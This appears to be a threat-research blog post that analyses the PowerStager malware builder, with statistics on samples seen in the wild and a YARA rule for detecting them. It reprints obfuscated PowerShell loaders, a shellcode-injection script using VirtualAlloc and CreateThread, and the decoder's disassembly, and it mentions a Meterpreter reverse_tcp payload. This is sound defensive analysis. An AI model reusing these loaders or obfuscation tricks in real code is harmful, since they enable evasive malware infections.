Introduction

In this blog post I’m going to be taking a look at a tool called PowerStager, which has been flying under the radar since April of 2017. The main reason it caught my attention was due to a fairly unique obfuscation technique it was employing for its PowerShell segments which I haven’t seen utilized in other tools yet. When tracking this technique, I saw an uptick in usage of PowerStager for in-the-wild attacks around December 2017.

I’ll cover how the tool works briefly and then touch on some of the attacks and artifacts that can be observed.

PowerStager Overview

At its core, PowerStager is a Python script that generates Windows executables using C source code and then, utilizing multiple layers of obfuscation, launches PowerShell scripts with the end goal of executing a shellcode payload. There are quite a few configuration options for PowerStager which gives it a fair amount of flexibility. Below are a some of the listed configuration options from the code:

- Ability to choose target platform (x86 or x64)

- Ability to use additional obfuscation on top of defaults

- Ability to display customized error messages/executable icon for social engineering

- Ability to utilize Meterpreter or other built-in shellcode payloads

- Ability to fetch remote payloads or embed them into the executable

- Ability to escalate privileges using UAC



For the samples I’ll be covering, the general flow is laid out in the following image.

Figure 1. PowerStager Execution Flow

I’ll cover each piece before diving into the bulk analysis of all samples observed thus far.

PE Analysis

It should be noted that most of this analysis was prior to actually finding the source code. After looking at numerous samples, it was clear that they were being generated programmatically and so I set out to try and identify the source.

Within each of the executables was an embedded string for the file that gets created.

|

1 |

004015BC |. C74424 08 05F04>MOV DWORD PTR SS:[ESP+8],75809731.0040>; ASCII "%s\\A62q1gMHhRWy" |

The file name is randomized between samples which was a major clue that there was a builder. This value is again referenced later on deep within multiple layers of PowerShell scripts and gave further credence to this theory, as typically these random file names are generated on the fly and not embedded within.

The initial executable created by PowerStager is pretty straight forward. It gets the %TMP% environment path and creates the file with the embedded file name. Afterwards it performs two memcpy() calls for data found within the .data section of the executable and moves them into a new memory page. For the sample looked at in this analysis, the first memcpy() grabs data from offset 0x20 in the .data section, whereas the second memcpy() grabs the same size of data from offset 0x67E0. Finally, it runs a decoding function on it before finally saving it to the file.

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 |

0040164E |> /8D95 D8C6FFFF /LEA EDX,[LOCAL.3658] 00401654 |. |8B45 F4 |MOV EAX,[LOCAL.3] 00401657 |. |01D0 |ADD EAX,EDX ; 75809731.004067E0 00401659 |. |0FB618 |MOVZX EBX,BYTE PTR DS:[EAX] 0040165C |. |8B4D F4 |MOV ECX,[LOCAL.3] 0040165F |. |89C8 |MOV EAX,ECX 00401661 |. |C1E8 06 |SHR EAX,6 00401664 |. |BA 9D889704 |MOV EDX,497889D 00401669 |. |F7E2 |MUL EDX ; 75809731.004067E0 0040166B |. |89D0 |MOV EAX,EDX ; 75809731.004067E0 0040166D |. |C1E8 02 |SHR EAX,2 00401670 |. |69C0 C0370000 |IMUL EAX,EAX,37C0 00401676 |. |29C1 |SUB ECX,EAX 00401678 |. |89C8 |MOV EAX,ECX 0040167A |. |0FB68405 188FFF>|MOVZX EAX,BYTE PTR SS:[EBP+EAX+FFFF8F18] 00401682 |. |31C3 |XOR EBX,EAX 00401684 |. |89D9 |MOV ECX,EBX 00401686 |. |8D95 D8C6FFFF |LEA EDX,[LOCAL.3658] 0040168C |. |8B45 F4 |MOV EAX,[LOCAL.3] 0040168F |. |01D0 |ADD EAX,EDX ; 75809731.004067E0 00401691 |. |8808 |MOV BYTE PTR DS:[EAX],CL 00401693 |. |8345 F4 01 |ADD [LOCAL.3],1 00401697 |> |8B45 F4 MOV EAX,[LOCAL.3] ; |||| 0040169A |. |3D BF370000 |CMP EAX,37BF ; |||| 0040169F |.^\76 AD \JBE SHORT 75809731.0040164E ; |||| |

The second set of data is an equal length XOR key and this function just XORs each byte of the two segments of data and then writes the output to the file.

It goes through this process one again, copying two sections of data from the .data section and XOR’ing them together to decode the first of the PowerShell commands which it then passes to CreateProcessA(); this command will be analyzed in the next section.

Finally, the executable calls MessageBoxA and displays a fake error message. Note that tool gives the user the option whether to include this error message.

PowerShell Analysis

The first PowerShell script that gets launched begins with simple Hex -> ASCII obfuscation. Between samples, the arguments are random camel case and shortened differently each time.

|

1 |

PowerSHeLl -WiNdOwsty hiDDeN -comMA "(-JoIn(('2628277b317d7b307d27 … |

Looking at the source code now, you can see where it passes these arguments to an obfuscation function which makes identification from this perspective alone more difficult.

|

1 |

: "[_OBF_POWERSHELL_] -[_OBF_WINDOWSTYLE_] [_OBF_HIDDEN_] -[_OBF_COMMAND_] \"[_PS_LOAD_]\"", |

While the commands and case may change, the order does not.

The decoded script is the first one utilizing the unique obfuscation technique mentioned previously. Its combines multiple styles of token replacement obfuscation and chains together Invoke functions to build a new script which simply base64 decodes and executes a third script.

Below is what you typically find with token replacement (composite formatting) obfuscation.

|

1 |

('{2}{1}{3}{0}'-f'LE','i','Set-Var','ab') |

This builds the string “Set-Variable” by replacing each “{#}” with the respective string value found at that index in the array.

The new method works on the same premise but instead of directly calling the index, it builds the initial string of format items by doing two replace() calls. Visually, it’s not much more difficult to understand and builds the string “value”, but from a scanning perspective it helps to further obfuscate commands and protect against common signature techniques.

|

1 |

(('4 2 1 0 3'-REpLaCe'\w+','{${0}}'-RePLACE' ','')-f'u','l','a','e','v') |

The third script that gets executed in this phase is again a combination of obfuscation techniques that, as now known from the source code, go through individual obfuscation functions that vary this code sample to sample.

|

1 |

&(('9 0 7 2 4 8 6 5 8 3 1 0'-RePlace'\w+','{${0}}'-rEPLACe' ','')-f'e','l','-','b','v','i','r','t','a','s') yZs6ssMMnN2l 27;&('SEt-VariaB'+'l'+'e') ymr1vVoTcIP3 44;&('{1}{0}'-f'E','SeT-VaRiaBL') lMRIO47kiset 11;&('Se'+'t-vA'+'riabLE') x6ZzoiDv0Y3X((((.('Get-'+'vAR'+'iAbLe') yZs6ssMMnN2l).('vALU'+'e')+18)-AS[chaR]).('tOST'+'R'+'i'+'ng').InvoKe()+(((&(('8 7 5 6 3 0 1 4 0 2 9 7'-rEpLaCE'\w+','{${0}}'-RePlaCE' ','')-f'a','r','b','v','i','t','-','e','g','l') ymr1vVoTcIP3).(('3 1 4 0 2'-REplaCE'\w+','{${0}}'-rePLaCE' ','')-f'u','a','e','v','l')+57)-As[cHaR]).('TOStr'+'In'+'G').iNVOKE()+(((&('GEt-vAriaBlE') lMRIO47kiset).('va'+'Lu'+'e')+88)-AS[CHAr]).('{1}{3}{2}{0}'-f'NG','tOs','i','TR').InVokE());poWErshell -noNiNtERA -NOLO -NOprOF -window HIDdeN -eXe BypAss (&('GET-vaRi'+'AbLE') x6ZzoiDv0Y3X).(('1 0 3 4 2'-rEpLaCe'\w+','{${0}}'-rEPlaCe' ','')-f'a','v','e','l','u').('tOsTri'+'n'+'g').INvokE()([chaR[]](([chAr[]](&('new-o'+'bje'+'c'+'T') (('7 5 0 8 3 5 6 2 1 4 5 7 0'-replAcE'\w+','{${0}}'-rEplAcE' ','')-f't','l','c','w','i','e','b','n','.')).(('10 4 5 7 3 4 9 10 6 0 8 2 7 1'-RePLAcE'\w+','{${0}}'-repLAcE' ','')-f't','g','i','l','o','w','s','n','r','a','d').InVOke($env:temp+'\A62q1gMHhRWy'))|%{$wlITpDaitdSn=0}{$_-bxOr'cwqslBksSTba7qa7VJqrWOEWo4nQo41P'[$wlITpDaitdSn++%32]})-jOIN'');Remove-Item $env:temp'\A62q1gMHhRWy' |

The meat of this script is towards the very end. Here you can see that it loads the file that was written to disk by the executable (“A62q1gMHhRWy”) and then does a binary XOR with the key “cwqslBksSTba7qa7VJqrWOEWo4nQo41P”. Again, this is all randomized, including the XOR key, but seeing the static file name value this deep into the sample was a key indicator that this was likely generated from a tool and not manually crafted at scale.

Once decoded it results in another PowerShell script that begins like the very first, with a Hex->ASCII obfuscation that gets invoked.

|

1 |

(-Join(('24706950745a4e78723166354b3d26282761 … |

Finally, it launches a script which does the tried and true shellcode injection technique. The framework for this script can be found in most PowerShell offensive tools, but effectively it calls VirtualAlloc() to create memory for the shellcode to reside, memset() to copy the shellcode in, and then CreateThread() to transfer execution to the shellcode after a long sleep, which is included for sandbox avoidance.

|

1 2 3 |

$piPtZNxr1f5K=&('ad'+'d-'+'TyPE') -m '[DllImport("kernel32.dll")] public static extern IntPtr VirtualAlloc(IntPtr lpAddress, uint dwSize, uint flAllocationType, uint flProtect);[DllImport("kernel32.dll")] public static extern IntPtr CreateThread(IntPtr lpThreadAttributes, uint dwStackSize, IntPtr lpStartAddress, IntPtr lpParameter, uint dwCreationFlags, IntPtr lpThreadId);[DllImport("msvcrt.dll")] public static extern IntPtr memset(IntPtr dest, uint src, uint count);' -name 'Win32' -ns Win32Functions -pas;[byTE[]]$RDm7s2YDUaBL=0xfc,0xe8,0x82,0x00,0x00,0x00,0x60,0x89,0xe5,0x31,0xc0,0x64,0x8b,0x50,0x30,0x8b,0x52, …<TRUNCATED>… 0x53,0x6a,0x00,0x56,0x53,0x57,0x68,0x02,0xd9,0xc8,0x5f,0xff,0xd5,0x1,0xc3,0x29,0xc6,0x75,0xee,0xc3;$lXw9sqCMdGHQ=$piPtZNxr1f5K::('{2}{1}{0}{3}'-f'o','lAll','viRtuA','C').inVokE(0,[Math]::(('2 0 1'-REpLAcE'\w+','{${0}}'-rEPlaCe' ','')-f'a','x','m').INvoke($RDm7s2YDUaBL.(('1 5 2 3 0 4'-RepLaCe'\w+','{${0}}'-ReplAce' ','')-f't','l','n','g','h','e'),0x1000),0x3000,0x40);for($Zxv0oxgiqKpR=0;$Zxv0oxgiqKpR -le ($RDm7s2YDUaBL.('lEn'+'G'+'T'+'h')-1);$Zxv0oxgiqKpR++){[VoID]$piPtZNxr1f5K::(('0 3 0 2 3 1'-RepLAce'\w+','{${0}}'-rEplacE' ','')-f'm','t','s','e').INVOKe([InTptr]($lXw9sqCMdGHQ.ToInt32()+$Zxv0oxgiqKpR),$RDm7s2YDUaBL[$Zxv0oxgiqKpR],1)};$piPtZNxr1f5K::('CrEatETHrE'+'A'+'d').InvoKE(0,0,$lXw9sqCMdGHQ,0,0,0);.('{0}'-f'STarT-slEep') 100000 |

The shellcode is fairly standard and won’t be looked at here; however, there are multiple static shellcode blobs within the source code and then the option to embed a Meterpreter reverse_tcp shellcode. For the handful of ones I manually looked at, every single instance was the embedded “reverse_tcp stager” found in the source code.

In total, there are 7 total PowerShell scripts that can be generated from the script and the commented names are listed below and show the general process of execution that I tried to illustrate at the beginning.

|

1 2 3 4 5 6 7 |

Main Base64 decoder XOR decryptor System.Net.WebClient Encoded command Memory injection Reverse powershell |

All in all, I feel it’s a well put together framework that offers good obfuscation and flexibility in avoiding detection.

Detection in the Wild

Now that I’ve analyzed the samples and found the source code, which confirms a lot of the above analysis efforts, I’ll talk briefly about attacks seen in the wild.

As of December 29th 2017, Palo Alto Networks has observed 502 unique samples of PowerStager in the wild. In instances where I was able to identify a target, they all belonged to Western European Media and Wholesale organizations; however, there were also many samples that were identified as being used for testing and sales proof-of-concepts demonstrations. I don’t find this surprising as blue teams, red teams, and security companies frequently test out new tools to continue innovating.

Looking at the statically configured file name across the samples, only 7 file names were used more than once with one file name found across 9 samples. All of the duplicate file names were related to testing – eg. scan a file, add a byte, scan the file again, slightly modify the file in some other way, scan again, so on and so forth.

When building the samples, PowerStager includes a Manifest in the C source code that defines certain attributes of the executables. This provides a decent mechanism to track the samples, although it is trivial to change. Specifically, the “Description” field is static and the “Company Name” always ends with “ INC.”.

|

1 2 3 4 5 6 |

rc_company_name = names.get_last_name() + " INC." rc_description = "Lorem ipsum dolor sit amet, consecteteur adipiscing elit." rc_internal_name = "".join(random.SystemRandom().choice(string.ascii_uppercase + string.digits) for _ in range(10)) rc_legal_name = names.get_full_name() rc_original_filename = output.split("/")[-1:][0] rc_product_name = rc_internal_name |

You’ll note that the “Original Filename” field is set to part of the “output” variable. This is a mandatory field specified at compile time and provides a tiny glimpse into the person behind the sample. While there were over 427 unique values in this field, the below table shows the names for files tied to more than one sample.

| Sample Count | Original Filename |

| 12 | test |

| 9 | love |

| 8 | youtube |

| 5 | 123 |

| 4 | payload |

| 3 | virus |

| 3 | test32 |

| 3 | powerstager |

| 3 | powershell |

| 3 | hack |

| 2 | yit |

| 2 | windows |

| 2 | win7 |

| 2 | try4 |

| 2 | transaction |

| 2 | test1 |

| 2 | server |

| 2 | rat |

| 2 | oneshot.exe |

| 2 | nudes.exe |

| 2 | install |

| 2 | fist1 |

| 2 | demon.exe |

| 2 | carlos |

| 2 | backdoor |

| 2 | abc |

| 2 | Test |

| 2 | Okari |

| 2 | 555 |

| 2 | 1 |

Table 1 Repeated filenames across samples

Other notable names include the usual targets for executable masquerading: vnc, vlc, Skype, Notepad, and Minecraft.

Additionally, the “ProductName” field will always be a 10-character string with mixed upper-case letters and digits.

These all provide useful methods to statically characterize these files and, coupled with unique obfuscation and PowerShell methods during dynamic analysis, a solid way to identify them.

For error messages, all but 30 samples included the default error message. The ones that did not simply contained no error message.

The following YARA rule will provide additional coverage for the x86 and x64 variants of the generated Windows executable.

|

1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 |

rule powerstager { meta: author = "Jeff White - jwhite@paloaltonetworks.com @noottrak" date = "02JAN2018" hash1 = "758097319d61e2744fb6b297f0bff957c6aab299278c1f56a90fba197795a0fa" //x86 hash2 = "83e714e72d9f3c500cad610c4772eae6152a232965191f0125c1c6f97004b7b5" //x64 description = "Detects PowerStager Windows executable, both x86 and x64" strings: $filename = /%s\\[a-zA-Z0-9]{12}/ $pathname = "TEMP" wide ascii // $errormsg = "The version of this file is not compatible with the version of Windows you're running." wide ascii $filedesc = "Lorem ipsum dolor sit amet, consecteteur adipiscing elit" wide ascii $apicall_01 = "memset" $apicall_02 = "getenv" $apicall_03 = "fopen" $apicall_04 = "memcpy" $apicall_05 = "fwrite" $apicall_06 = "fclose" $apicall_07 = "CreateProcessA" $decoder_x86_01 = { 8D 95 [4] 8B 45 ?? 01 D0 0F B6 18 8B 4D ?? } $decoder_x86_02 = { 89 C8 0F B6 84 05 [4] 31 C3 89 D9 8D 95 [4] 8B 45 ?? 01 D0 88 08 83 45 [2] 8B 45 ?? 3D } $decoder_x64_01 = { 8B 85 [4] 48 98 44 0F [7] 8B 85 [4] 48 63 C8 48 } $decoder_x64_02 = { 48 89 ?? 0F B6 [3-6] 44 89 C2 31 C2 8B 85 [4] 48 98 } condition: uint16be(0) == 0x4D5A and all of ($apicall_*) and $filename and $pathname and $filedesc and (2 of ($decoder_x86*) or 2 of ($decoder_x64*)) } |

Conclusion

While it’s not the most advanced toolset out there, the author has gone through a lot of trouble in attempting to obfuscate and make dynamic detection more difficult. As I mentioned previously, PowerStager has covered a lot of the bases in obfuscation and flexibility well, but it hasn’t seen too much usage as of yet; however, it is on the rise and another tool to keep an eye on as it develops.

Palo Alto Networks currently tracks PowerStager in AutoFocus via the PowerStager tag. Wildfire has been updated with new signatures to ensure protection against these executables. The YARA file, PE meta data, and a list of hashes related to this tool, can be found on the Unit 42 GitHub.

Get updates from

Palo Alto

Networks!

Sign up to receive the latest news, cyber threat intelligence and research from us

By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement.